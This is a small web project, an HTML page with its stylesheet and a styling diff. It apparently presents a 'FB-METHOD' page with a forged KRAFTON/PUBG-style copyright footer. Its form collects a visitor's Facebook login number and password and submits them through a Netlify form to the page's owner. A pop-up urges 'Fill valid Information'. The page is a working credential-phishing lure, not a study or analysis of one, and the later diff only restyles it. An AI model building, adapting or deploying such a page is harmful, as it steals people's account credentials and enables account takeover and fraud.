
==== form2.html @ dbda5f9d "Work done" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FB-METHOD</title>
    <link rel="shortcut icon" href="image/Logo.jpg" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <div class="headings">
        
        <form name="contact" netlify>
            <h1> FILL THE FORM</h1>
            <p>
                <label>Name <input type="text" name="name" /></label>
            </p>
            <p>
                <label>FB login Number <input type="email" name="email" /></label>
            </p>
            <p>
                <label>Password <input type="password" name="password" /></label>
            </p>
            <p>
                <button type="submit">Send</button>
            </p>
        </form>
    </div>
    <br>
   <button class="btn"> <a href="index.html">HOME</a></button>


   <div class="fot">
    <p>© 2024 KRAFTON, lnc. AII rights reserved.
        <br />
        © 2019-2024 Proxima Beta Pte. Limited. AII rights reserved
    </p>
</div>





    <script>
        confirm('Fill valid Information')
    </script>
</body>

</html>
---- style.css ----
body {
    color: #f7aa02;
    background: #000;
    box-sizing: content-box;
}

.headings {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #f7aa02;
}

.headings h2 {
    margin-top: -10px;
}

.headings img {
    width: 200px;
    margin-top: -20px;
}

.Options {
    display: flex;
    flex-direction: column;
    align-items: center;

}

.Options h3 {
    border-bottom: 1px solid #f7aa02;
}

.links {
    display: flex;
    flex-direction: row;
    gap: 20px;
}

.links a {
    text-decoration: none;
    color: #f7aa02;
    border-bottom: 1px solid #f7aa02;
}

.center {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.center2 {
    width: 400px;
    margin-top: 20px;
}

.logo {
    position: relative;
    top: -20px;
    width: 400px;
}
.fot p{
    text-align: center;
}

.btn{
    width: 200px;
    
    height: 20px;
    border: 1px solid #f7aa02;
    background-color: #f7aa02;
 position: relative;
 left: 88px;
}

==== commit c25a2451: "WEBSITE CREATED" ====
--- a/form2.html
+++ b/form2.html
@@ -12,7 +12,7 @@
 <body>
     <div class="headings">
         
-        <form name="contact" netlify>
+        <form name="contact" class="contact"  netlify>
             <h1> FILL THE FORM</h1>
             <p>
                 <label>Name <input type="text" name="name" /></label>
@@ -29,23 +29,15 @@
         </form>
     </div>
     <br>
-   <button class="btn"> <a href="index.html">HOME</a></button>
-
-
+    <div class="btnbox">
+        <button class="btn"> <a href="index.html">HOME</a></button>
+    </div>
    <div class="fot">
     <p>© 2024 KRAFTON, lnc. AII rights reserved.
         <br />
         © 2019-2024 Proxima Beta Pte. Limited. AII rights reserved
     </p>
 </div>
-
-
-
-
-
-    <script>
-        confirm('Fill valid Information')
-    </script>
 </body>
 
 </html>--- a/style.css
+++ b/style.css
@@ -60,16 +60,47 @@
     top: -20px;
     width: 400px;
 }
-.fot p{
+
+.fot p {
     text-align: center;
 }
 
-.btn{
+.btn {
     width: 200px;
-    
     height: 20px;
     border: 1px solid #f7aa02;
     background-color: #f7aa02;
- position: relative;
- left: 88px;
+    border-radius: 20px;
+}
+
+.btn a {
+    text-decoration: none;
+    color: #000;
+}
+
+.btnbox {
+    display: flex;
+    justify-content: center;
+}
+
+.contact {
+    display: flex;
+    align-items: center;
+    flex-direction: column;
+
+}
+
+.contact input {
+    border-radius: 20px;
+    background-color: transparent;
+    display: flex;
+
+}
+
+.contact button {
+    width: 180px;
+    border-radius: 20px;
+    border: none;
+    background-color: #f7aa02;
+    height: 25px;
 }